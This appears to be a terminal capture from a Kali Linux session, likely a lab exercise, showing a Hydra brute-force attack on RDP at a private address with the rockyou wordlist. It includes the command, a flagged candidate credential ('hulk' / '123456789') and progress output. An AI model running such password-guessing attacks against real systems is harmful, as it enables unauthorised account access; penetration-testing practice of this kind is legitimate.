 ┌──(kali㉿kali)-[~]
└─$ hydra -l hulk -P /usr/share/wordlists/rockyou.txt rdp://10.0.1.120
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-14 13:50:43
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between conn
ection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://10.0.1.120:3389/
[3389][rdp] account on 10.0.1.120 might be valid but account not active for remote desktop: login: hulk password: 123456789, continuing attacking the accoun
t.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[STATUS] 233.00 tries/min, 233 tries in 00:01h, 14344166 to do in 1026:03h, 4 active
[STATUS] 233.33 tries/min, 700 tries in 00:03h, 14343699 to do in 1024:33h, 4 active
[STATUS] 233.29 tries/min, 1633 tries in 00:07h, 14342766 to do in 1024:42h, 4 active